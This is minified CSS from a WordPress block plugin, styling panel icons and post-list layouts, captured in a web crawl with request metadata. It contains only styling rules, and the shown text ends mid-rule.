.epb-panel-icon__inner:hover{background:var(--epb-panel-icon-inner-background-hover-color);border-color:var(--epb-panel-icon-border-hover-color);color:var(--epb-panel-icon-inner-text-hover-color)}.is-style-epb-panel-icon-direction-row .epb-panel-icon__inner{grid-template-columns:auto 1fr}.epb-panel-icon__inner-wrapper{align-items:center;display:flex;flex-direction:column}.is-style-epb-panel-icon-direction-row .epb-panel-icon__inner-wrapper{align-self:var(--epb-panel-icon-inner-icon-align-self)}.is-style-epb-panel-icon-direction-column .epb-panel-icon__inner-wrapper{justify-self:var(--epb-panel-icon-inner-icon-justify-self)}.is-style-epb-icon-inner-label-direction-right .epb-panel-icon__inner-wrapper{flex-direction:row}.is-style-epb-icon-inner-label-direction-left .epb-panel-icon__inner-wrapper{flex-direction:row-reverse}.epb-panel-icon.is-style-epb-panel-icon-shadow .epb-panel-icon__inner{box-shadow:var(--epb-shadow-offset-x) var(--epb-shadow-offset-y) var(--epb-shadow-blur) var(--epb-shadow-spread) var(--epb-shadow-color)}.epb-panel-icon__link{position:relative}.epb-panel-icon.epb-has-panel-icon-mobile-size .epb-panel-icon__inner,.epb-panel-icon__link{width:var(--epb-panel-icon-width-size-sp)}@media screen and (min-width:600px){.epb-panel-icon.epb-has-panel-icon-mobile-size .epb-panel-icon__inner,.epb-panel-icon__link{width:var(--epb-panel-icon-width-size-tablet)}}@media screen and (min-width:960px){.epb-panel-icon.epb-has-panel-icon-mobile-size .epb-panel-icon__inner,.epb-panel-icon__link{width:var(--epb-panel-icon-width-size-pc)}}.epb-panel-icon-slanted{transform:skewX(-12deg)}.epb-panel-icon-hover-floating .epb-panel-icon__inner,.epb-panel-icon-hover-floating-shadow .epb-panel-icon__inner{backface-visibility:hidden}.epb-panel-icon-hover-floating .epb-panel-icon__inner:hover{transform:translateY(-3px)}.epb-panel-icon-hover-floating-shadow .epb-panel-icon__inner:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1);transform:translateY(-3px)}.epb-panel-icon-hover-zoom .epb-panel-icon__inner:hover{transform:scale(1.023)}.epb-panel-icon-hover-opacity .epb-panel-icon__inner:hover,.epb-panel-icon-hover-opacity[class*=is-style-epb-panel-icon-style]:has(.epb-panel-icon__inner:hover):before{opacity:.7}[class*=is-style-epb-panel-icon-style]:has(.epb-panel-icon__inner:hover):before{transition:all .3s ease}.is-style-epb-panel-icon-style-border-top:before{border-top:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);content:"";left:50%;position:absolute;top:0;transform:translateX(-50%);width:var(--epb-panel-icon-width-size-pc);z-index:1}.is-style-epb-panel-icon-style-border-top:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):before{border-top:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.is-style-epb-panel-icon-style-border-bottom:before{border-bottom:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);bottom:0;content:"";left:50%;position:absolute;transform:translateX(-50%);width:var(--epb-panel-icon-width-size-pc);z-index:1}.is-style-epb-panel-icon-style-border-bottom:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):before{border-bottom:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-bottom:before,.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-top:before{width:var(--epb-panel-icon-width-size-sp)}@media screen and (min-width:600px){.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-bottom:before,.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-top:before{width:var(--epb-panel-icon-width-size-tablet)}}@media screen and (min-width:960px){.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-bottom:before,.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-top:before{width:var(--epb-panel-icon-width-size-pc)}}.is-style-epb-panel-icon-style-border-left:before{border-left:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);content:"";height:100%;left:calc(50% - var(--epb-panel-icon-width-size-pc)/2);position:absolute;top:0;z-index:1}.is-style-epb-panel-icon-style-border-left:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):before{border-left:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-left:before{left:calc(50% - var(--epb-panel-icon-width-size-sp)/2)}@media screen and (min-width:600px){.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-left:before{left:calc(50% - var(--epb-panel-icon-width-size-tablet)/2)}}@media screen and (min-width:960px){.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-left:before{left:calc(50% - var(--epb-panel-icon-width-size-pc)/2)}}.is-style-epb-panel-icon-style-border-right:before{border-right:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);content:"";height:100%;position:absolute;right:calc(50% - var(--epb-panel-icon-width-size-sp)/2);top:0;z-index:1}.is-style-epb-panel-icon-style-border-right:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):before{border-right:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-right:before{right:calc(50% - var(--epb-panel-icon-width-size-sp)/2)}@media screen and (min-width:600px){.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-right:before{right:calc(50% - var(--epb-panel-icon-width-size-tablet)/2)}}@media screen and (min-width:960px){.epb-has-panel-icon-mobile-size.is-style-epb-panel-icon-style-border-right:before{right:calc(50% - var(--epb-panel-icon-width-size-pc)/2)}}.is-style-epb-panel-icon-style-brackets-01:after,.is-style-epb-panel-icon-style-brackets-01:before{content:"";height:15px;position:absolute;width:15px;z-index:1}.is-style-epb-panel-icon-style-brackets-01:before{border-left:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);border-top:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);left:0;top:0}.is-style-epb-panel-icon-style-brackets-01:after{border-bottom:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);border-right:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);bottom:0;right:0}.is-style-epb-panel-icon-style-brackets-01:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):before{border-left:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color);border-top:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.is-style-epb-panel-icon-style-brackets-01:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):after{border-bottom:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color);border-right:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.is-style-epb-panel-icon-style-brackets-02:after,.is-style-epb-panel-icon-style-brackets-02:before{content:"";height:100%;position:absolute;width:15px;z-index:1}.is-style-epb-panel-icon-style-brackets-02:before{border-left:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);left:0}.is-style-epb-panel-icon-style-brackets-02:after,.is-style-epb-panel-icon-style-brackets-02:before{border-bottom:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);border-top:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);top:0}.is-style-epb-panel-icon-style-brackets-02:after{border-right:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-color);right:0}.is-style-epb-panel-icon-style-brackets-02:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):before{border-bottom:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color);border-left:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color);border-top:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.is-style-epb-panel-icon-style-brackets-02:has(.epb-panel-icon__link .epb-panel-icon__inner:hover):after{border-bottom:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color);border-right:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color);border-top:solid var(--epb-panel-icon-style-size) var(--epb-panel-icon-style-hover-color)}.is-style-epb-panel-icon-style-brackets-03{padding:.25em;--x-gradient:linear-gradient(90deg,var(--epb-panel-icon-style-color) 0 15px,transparent 0 calc(100% - 15px),var(--epb-panel-icon-style-color) calc(100% - 15px));--y-gradient:linear-gradient(var(--epb-panel-icon-style-color) 0 15px,transparent 0 calc(100% - 15px),var(--epb-panel-icon-style-color) calc(100% - 15px));background-image:var(--x-gradient),var(--y-gradient),var(--x-gradient),var(--y-gradient);background-position:top,100%,bottom,0;background-repeat:no-repeat;background-size:100% var(--epb-panel-icon-style-size),var(--epb-panel-icon-style-size) 100%,100% var(--epb-panel-icon-style-size),var(--epb-panel-icon-style-size) 100%}.is-style-epb-panel-icon-style-brackets-03:has(.epb-panel-icon__link .epb-panel-icon__inner:hover){--x-gradient:linear-gradient(90deg,var(--epb-panel-icon-style-hover-color) 0 15px,transparent 0 calc(100% - 15px),var(--epb-panel-icon-style-hover-color) calc(100% - 15px));--y-gradient:linear-gradient(var(--epb-panel-icon-style-hover-color) 0 15px,transparent 0 calc(100% - 15px),var(--epb-panel-icon-style-hover-color) calc(100% - 15px))}.epb-panel-icon__inner--icon{align-items:center;display:flex;transition:all .3s ease}.epb-has-inner-label .epb-panel-icon__inner--icon{justify-content:center}.epb-panel-icon__inner--icon [class^=icon-]{align-items:center;color:var(--epb-panel-icon-inner-icon-color);display:flex;font-size:var(--epb-panel-icon-inner-icon-size-pc);transition:all .3s ease}.epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--icon [class^=icon-]{color:var(--epb-panel-icon-inner-icon-hover-color)}.epb-panel-icon.epb-has-inner-icon-mobile-size .epb-panel-icon__inner--icon [class^=icon-]{font-size:var(--epb-panel-icon-inner-icon-size-sp)}@media screen and (min-width:600px){.epb-panel-icon.epb-has-inner-icon-mobile-size .epb-panel-icon__inner--icon [class^=icon-]{font-size:var(--epb-panel-icon-inner-icon-size-tablet)}}@media screen and (min-width:960px){.epb-panel-icon.epb-has-inner-icon-mobile-size .epb-panel-icon__inner--icon [class^=icon-]{font-size:var(--epb-panel-icon-inner-icon-size-pc)}}.epb-panel-icon:not(.is-style-epb-icon-inner-icon-style-none) .epb-panel-icon__inner--icon{height:var(--epb-panel-icon-inner-icon-height-width);transition:all .3s ease;width:var(--epb-panel-icon-inner-icon-height-width)}.epb-panel-icon.is-style-epb-icon-inner-icon-style-circle .epb-panel-icon__inner--icon{background-color:var(--epb-panel-icon-inner-icon-style-color);border-radius:50%}.epb-panel-icon.is-style-epb-icon-inner-icon-style-circle .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--icon{background-color:var(--epb-panel-icon-inner-icon-style-hover-color)}.epb-panel-icon.is-style-epb-icon-inner-icon-style-circle-border .epb-panel-icon__inner--icon{border:solid;border-color:var(--epb-panel-icon-inner-icon-style-color);border-radius:50%;border-width:var(--epb-panel-icon-inner-icon-border-width);justify-content:center}.epb-panel-icon.is-style-epb-icon-inner-icon-style-circle-border .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--icon{border-color:var(--epb-panel-icon-inner-icon-style-hover-color)}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square .epb-panel-icon__inner--icon{background-color:var(--epb-panel-icon-inner-icon-style-color);justify-content:center}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--icon{background-color:var(--epb-panel-icon-inner-icon-style-hover-color)}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square-border .epb-panel-icon__inner--icon{border:solid;border-color:var(--epb-panel-icon-inner-icon-style-color);border-width:var(--epb-panel-icon-inner-icon-border-width);justify-content:center}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square-border .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--icon{border-color:var(--epb-panel-icon-inner-icon-style-hover-color)}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square-corner .epb-panel-icon__inner--icon{background-color:var(--epb-panel-icon-inner-icon-style-color);border-radius:3px;justify-content:center}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square-corner .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--icon{background-color:var(--epb-panel-icon-inner-icon-style-hover-color)}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square-corner-border .epb-panel-icon__inner--icon{border:solid;border-color:var(--epb-panel-icon-inner-icon-style-color);border-radius:3px;border-width:var(--epb-panel-icon-inner-icon-border-width);justify-content:center}.epb-panel-icon.is-style-epb-icon-inner-icon-style-square-corner-border .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--icon{border-color:var(--epb-panel-icon-inner-icon-style-hover-color)}.epb-panel-icon__inner--label{color:var(--epb-panel-icon-inner-label-color);font-size:var(--epb-panel-icon-inner-label-size-pc);margin:var(--epb-panel-icon-inner-label-margin-top) var(--epb-panel-icon-inner-label-margin-right) var(--epb-panel-icon-inner-label-margin-bottom) var(--epb-panel-icon-inner-label-margin-left)}.epb-panel-icon__inner--label[data-fontweight=normal]{font-weight:400}.epb-panel-icon__inner--label[data-fontweight=bold]{font-weight:700}.epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--label{color:var(--epb-panel-icon-inner-label-hover-color)}.epb-has-inner-label-mobile-size .epb-panel-icon__inner--label{font-size:var(--epb-panel-icon-inner-label-size-sp)}@media screen and (min-width:600px){.epb-has-inner-label-mobile-size .epb-panel-icon__inner--label{font-size:var(--epb-panel-icon-inner-label-size-tablet)}}@media screen and (min-width:960px){.epb-has-inner-label-mobile-size .epb-panel-icon__inner--label{font-size:var(--epb-panel-icon-inner-label-size-pc)}}.epb-panel-icon__inner--content{display:flex;flex-direction:column;justify-content:center;position:relative;width:100%}.is-style-epb-icon-inner-content-style-border-left .epb-panel-icon__inner--content{border-left:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-color);padding-left:16px}.is-style-epb-icon-inner-content-style-border-left .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content{border-left:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-border-top .epb-panel-icon__inner--content{border-top:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-color);padding-top:16px}.is-style-epb-icon-inner-content-style-border-top .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content{border-top:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-border-content .epb-panel-icon__inner .epb-panel-icon__inner--content{border:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-color);padding:16px}.is-style-epb-icon-inner-content-style-border-content .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content{border:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-triangle-right .epb-panel-icon__inner .epb-panel-icon__inner--content{padding-left:calc(22px + var(--epb-panel-icon-inner-content-style-size))}.is-style-epb-icon-inner-content-style-triangle-right .epb-panel-icon__inner .epb-panel-icon__inner--content:before{border-bottom:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;border-left:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-color);border-right:none;border-top:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;content:"";display:block;height:0;left:0;position:absolute;top:calc(50% - var(--epb-panel-icon-inner-content-style-size) - 8px);width:0}.is-style-epb-icon-inner-content-style-triangle-right .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content:before{border-left:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-triangle-bottom .epb-panel-icon__inner .epb-panel-icon__inner--content{padding-top:calc(22px + var(--epb-panel-icon-inner-content-style-size))}.is-style-epb-icon-inner-content-style-triangle-bottom .epb-panel-icon__inner .epb-panel-icon__inner--content:before{border-bottom:none;border-left:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;border-right:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;border-top:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-color);content:"";display:block;height:0;left:calc(50% - var(--epb-panel-icon-inner-content-style-size) - 8px);position:absolute;top:0;width:0}.is-style-epb-icon-inner-content-style-triangle-bottom .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content:before{border-top:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-triangle-border-left .epb-panel-icon__inner .epb-panel-icon__inner--content{border-left:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-color);padding-left:calc(22px + var(--epb-panel-icon-inner-content-style-size))}.is-style-epb-icon-inner-content-style-triangle-border-left .epb-panel-icon__inner .epb-panel-icon__inner--content:before{border-bottom:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;border-left:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-color);border-right:none;border-top:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;content:"";display:block;height:0;left:0;position:absolute;top:calc(50% - var(--epb-panel-icon-inner-content-style-size) - 8px);width:0}.is-style-epb-icon-inner-content-style-triangle-border-left .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content{border-left:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-triangle-border-left .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content:before{border-left:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-triangle-border-top .epb-panel-icon__inner .epb-panel-icon__inner--content{border-top:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-color);padding-top:calc(22px + var(--epb-panel-icon-inner-content-style-size))}.is-style-epb-icon-inner-content-style-triangle-border-top .epb-panel-icon__inner .epb-panel-icon__inner--content:before{border-bottom:none;border-left:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;border-right:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid transparent;border-top:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-color);content:"";display:block;height:0;left:calc(50% - var(--epb-panel-icon-inner-content-style-size) - 8px);position:absolute;top:0;width:0}.is-style-epb-icon-inner-content-style-triangle-border-top .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content{border-top:var(--epb-panel-icon-inner-content-style-size) solid var(--epb-panel-icon-inner-content-style-hover-color)}.is-style-epb-icon-inner-content-style-triangle-border-top .epb-panel-icon__link .epb-panel-icon__inner:hover .epb-panel-icon__inner--content:before{border-top:calc(var(--epb-panel-icon-inner-content-style-size) + 8px) solid var(--epb-panel-icon-inner-content-style-hover-color)}

--- FILE ---
content_type: text/css
request_url: https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-post-lists/style-index.css?ver=1.3.6
body_size: 2971
content:
.epb-wrapper-column{width:100%}.epb-u-row{display:flex}.epb-u-row-wrap{flex-wrap:wrap;row-gap:24px}@media screen and (min-width:600px){.epb-u-row-wrap{row-gap:32px}}.epb-u-row-cont-between{justify-content:space-between}.epb-u-row-item-center{align-items:center}.epb-u-row-dir-reverse{flex-direction:row-reverse}.epb-u-flex-direction-column{flex-direction:column}.is-shadow-style{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.is-border-style{backface-visibility:hidden;border:1px solid #e5e7e8;border-radius:3px;box-sizing:border-box}.is-shadow-hover:hover{box-shadow:0 1px 12px 0 rgba(0,0,0,.1);transform:translateY(-3px)}.is-border-hover{backface-visibility:hidden;border:1px solid rgba(0,0,0,.001);border-radius:3px}.is-border-hover:hover,.is-border-style.is-border-hover{border:1px solid #e5e7e8}.is-border-hover:hover{backface-visibility:hidden;border-radius:3px}.is-thumbnail-scale-hover{overflow:hidden;position:relative}.is-thumbnail-scale-hover:hover .epb-post-list__thumbnail>img{transform:scale(1.1)}.is-thumbnail-border-hover .epb-post-list__thumbnail:before{border-bottom:1px solid #fff;border-top:1px solid #fff;position:absolute;transform:scaleX(0)}.is-thumbnail-border-hover .epb-post-list__thumbnail:after{border-left:1px solid #fff;border-right:1px solid #fff;position:absolute;transform:scaleY(0)}.is-thumbnail-border-hover .epb-post-list__thumbnail:after,.is-thumbnail-border-hover .epb-post-list__thumbnail:before{bottom:8px;content:"";left:8px;opacity:0;position:absolute;right:8px;top:8px;transition:opacity .3s,transform .3s;z-index:1}.epb-pc-list__small.is-thumbnail-border-hover .epb-post-list__thumbnail:after,.epb-pc-list__small.is-thumbnail-border-hover .epb-post-list__thumbnail:before,.epb-sp-list.is-thumbnail-border-hover .epb-post-list__thumbnail:after,.epb-sp-list.is-thumbnail-border-hover .epb-post-list__thumbnail:before{bottom:4px;left:4px;right:4px;top:4px}.is-thumbnail-border-hover:hover .epb-post-list__thumbnail:after,.is-thumbnail-border-hover:hover .epb-post-list__thumbnail:before{opacity:1;transform:scale(1)}.is-thumbnail-border-hover:hover .epb-post-list__thumbnail img{filter:brightness(60%)}.is-list-icon-hover:before{content:"";font-family:icomoon;font-size:16px;position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.3s ease-in-out}.is-list-icon-hover:hover:before{right:6px}.is-list-underline-hover:hover .epb-post-list__title{text-decoration:underline}.epb-post-list{background-color:#fff;border-radius:3px;position:relative;transition:all .3s ease}.epb-post-list__link{text-decoration:none!important}.epb-post-list__thumbnail{overflow:hidden;position:relative}.epb-post-list__thumbnail>img{backface-visibility:hidden;height:auto;max-width:100%;transition:all .3s ease;vertical-align:middle;width:100%}.epb-post-list__info{box-sizing:border-box;width:100%}.epb-post-list .epb-post-list__title{color:#333;font-size:16px;font-weight:700;letter-spacing:.04em;line-height:1.4;margin:0;text-align:left}.epb-post-list__meta{color:#484848;font-size:11px;line-height:1}.epb-post-list__meta,.epb-post-list__term-name{backface-visibility:hidden;letter-spacing:.04em}.epb-post-list__term-name{background-color:var(--epb-info-list-term-name-background);border-radius:30px;color:var(--epb-info-list-term-name-text);display:inline-block;font-size:12px;line-height:1.5;margin-bottom:16px;padding-left:8px;padding-right:8px;vertical-align:top;width:-moz-fit-content;width:fit-content}.epb-post-list__author{align-items:center;display:flex;flex-direction:row}.epb-post-list__author .avatar{border-radius:50%;height:24px;margin-right:6px;width:24px}.epb-post-list__author-substitute{margin-right:4px}.epb-post-list__excerpt{color:#484848;display:block;font-size:12px;line-height:1.5}.epb-u-row-wrap.has-epb-common-list__small{row-gap:16px}.epb-common-list__small{width:100%}.epb-common-list__small .epb-post-list__link{display:flex;flex-direction:row}.epb-common-list__small .epb-post-list__info{display:flex;flex-direction:column;justify-content:space-between;padding-left:8px}.epb-common-list__small.has-thumbnail .epb-post-list__info{width:calc(100% - 80px)}.epb-common-list__small.is-border-hover .epb-post-list__info,.epb-common-list__small.is-border-style .epb-post-list__info,.epb-common-list__small.is-shadow-hover .epb-post-list__info,.epb-common-list__small.is-shadow-style .epb-post-list__info{padding-bottom:6px;padding-right:8px;padding-top:6px}.epb-common-list__small.has-thumbnail .epb-post-list__thumbnail{width:107px}.epb-common-list__small .epb-post-list__thumbnail .no-image{font-size:14px;width:107px}.epb-common-list__small.is-thumbnail-border-hover .epb-post-list__thumbnail:after,.epb-common-list__small.is-thumbnail-border-hover .epb-post-list__thumbnail:before{bottom:4px;left:4px;right:4px;top:4px}.epb-common-list__small .epb-post-list__title{font-size:14px;font-weight:400;letter-spacing:.04em}.epb-common-list__small .epb-post-list__meta{bottom:0;margin-top:4px;position:relative;width:100%}.epb-common-list__small.has-thumbnail .epb-post-list__term-name{font-size:8px;left:8px;margin-bottom:0;position:absolute;top:8px}.epb-common-list__small .epb-post-list__excerpt{margin-top:8px}.epb-common-list__small.has-title-counter-background-color .epb-post-list__title:before{font-size:12px}.epb-u-row-wrap.has-epb-common-list__small-square{row-gap:16px}.epb-common-list__small-square{width:100%}.epb-common-list__small-square .epb-post-list__link{display:flex;flex-direction:row}.epb-common-list__small-square .epb-post-list__info{display:flex;flex-direction:column;justify-content:space-between;padding-left:8px}.epb-common-list__small-square.has-thumbnail .epb-post-list__info{width:calc(100% - 80px)}.epb-common-list__small-square.is-border-hover .epb-post-list__info,.epb-common-list__small-square.is-border-style .epb-post-list__info,.epb-common-list__small-square.is-shadow-hover .epb-post-list__info,.epb-common-list__small-square.is-shadow-style .epb-post-list__info{padding-bottom:6px;padding-right:8px;padding-top:6px}.epb-common-list__small-square.has-thumbnail .epb-post-list__thumbnail{height:80px;width:80px}.epb-common-list__small-square .epb-post-list__thumbnail .no-image{font-size:14px;height:80px;width:80px}.epb-common-list__small-square.is-thumbnail-border-hover .epb-post-list__thumbnail:after,.epb-common-list__small-square.is-thumbnail-border-hover .epb-post-list__thumbnail:before{bottom:4px;left:4px;right:4px;top:4px}.epb-common-list__small-square .epb-post-list__title{font-size:14px;font-weight:400;letter-spacing:.04em}.epb-common-list__small-square.has-thumbnail .epb-post-list__term-name{font-size:8px;left:8px;margin-bottom:0;position:absolute;top:8px}.epb-common-list__small-square .epb-post-list__excerpt{margin-top:8px}.epb-common-list__small-square.has-title-counter-background-color .epb-post-list__title:before{font-size:12px}.epb-sp-list{width:100%}.epb-sp-list .epb-post-list__link{display:flex;flex-direction:row}.epb-sp-list.has-thumbnail .epb-post-list__thumbnail{width:160px}.epb-sp-list.has-thumbnail .epb-post-list__thumbnail>img{border-radius:3px 0 0 3px}.epb-sp-list.is-border-hover .epb-post-list__info,.epb-sp-list.is-border-style .epb-post-list__info,.epb-sp-list.is-shadow-hover .epb-post-list__info,.epb-sp-list.is-shadow-style .epb-post-list__info{padding:8px}.epb-sp-list.has-thumbnail .epb-post-list__info{padding-left:8px;width:calc(100% - 160px)}.epb-sp-list .sticky-info .icon-star-full{font-size:10px}.epb-sp-list .epb-post-list__term-name{font-size:8px;margin-bottom:8px}.epb-sp-list.has-thumbnail .epb-post-list__term-name{left:8px;margin-bottom:0;position:absolute;top:8px}.epb-sp-list .epb-post-list__title{font-size:14px}.epb-sp-list.has-thumbnail .epb-post-list__title{font-size:12px;line-height:1.3}.epb-sp-list .epb-post-list__title__sub{font-size:12px}.epb-sp-list .epb-post-list__title .icon-lock,.epb-sp-list.has-thumbnail .epb-post-list__title__sub{font-size:10px}.epb-sp-list.has-thumbnail .epb-post-list__meta{bottom:6px;position:absolute}@media screen and (max-width:599px){.epb-sp-list.has-thumbnail .epb-post-list__meta{width:calc(100% - 176px)}.epb-sp-card-1{width:100%}.epb-sp-card-1 .epb-post-list__link{display:flex;flex-direction:column}.epb-sp-card-1.has-thumbnail .epb-post-list__thumbnail>img{border-radius:3px 3px 0 0}.epb-sp-card-1 .epb-post-list__info{padding:24px 16px 48px;width:100%}.epb-sp-card-1 .epb-post-list__term-name{margin-bottom:12px}.epb-sp-card-1.has-thumbnail .epb-post-list__term-name{left:16px;margin-bottom:0;position:absolute;top:16px}.epb-sp-card-1 .epb-post-list__title{font-size:16px}.epb-sp-card-1 .epb-post-list__title__sub{font-size:13px}.epb-sp-card-1 .epb-post-list__meta{bottom:16px;left:16px;position:absolute;right:16px}.has-epb-sp-card-2{-moz-column-gap:12px;column-gap:12px}.epb-sp-card-2{width:calc(50% - 6px)}.epb-sp-card-2 .epb-post-list__link{display:flex;flex-direction:column}.epb-sp-card-2.has-thumbnail .epb-post-list__thumbnail>img{border-radius:3px 3px 0 0}.epb-sp-card-2 .epb-post-list__info{padding:16px 8px;width:100%}.epb-sp-card-2 .epb-post-list__info.has-entry-meta-sp{padding-bottom:56px}.epb-sp-card-2 .epb-post-list__term-name{font-size:8px;margin-bottom:12px}.epb-sp-card-2.has-thumbnail .epb-post-list__term-name{left:8px;margin-bottom:0;position:absolute;top:8px}.epb-sp-card-2 .epb-post-list__title{font-size:12px;line-height:1.4}.epb-sp-card-2 .epb-post-list__title .icon-lock,.epb-sp-card-2 .epb-post-list__title__sub{font-size:11px}.epb-sp-card-2 .epb-post-list__meta{bottom:16px;left:8px;position:absolute;right:8px}}@media screen and (min-width:600px){[class*=epb-sp-].epb-pc-list{width:100%}[class*=epb-sp-].epb-pc-list .epb-post-list__link{display:flex;flex-direction:row}[class*=epb-sp-].epb-pc-list.has-thumbnail .epb-post-list__thumbnail{width:300px}[class*=epb-sp-].epb-pc-list.has-thumbnail .epb-post-list__thumbnail img{border-radius:3px 0 0 3px}[class*=epb-sp-].epb-pc-list.is-border-hover .epb-post-list__info,[class*=epb-sp-].epb-pc-list.is-border-style .epb-post-list__info,[class*=epb-sp-].epb-pc-list.is-shadow-hover .epb-post-list__info,[class*=epb-sp-].epb-pc-list.is-shadow-style .epb-post-list__info{padding:8px}[class*=epb-sp-].epb-pc-list.has-thumbnail .epb-post-list__info{padding-left:16px;width:calc(100% - 300px)}[class*=epb-sp-].epb-pc-list .epb-post-list__term-name{font-size:12px;margin-bottom:16px;padding-left:10px;padding-right:10px}[class*=epb-sp-].epb-pc-list.has-thumbnail 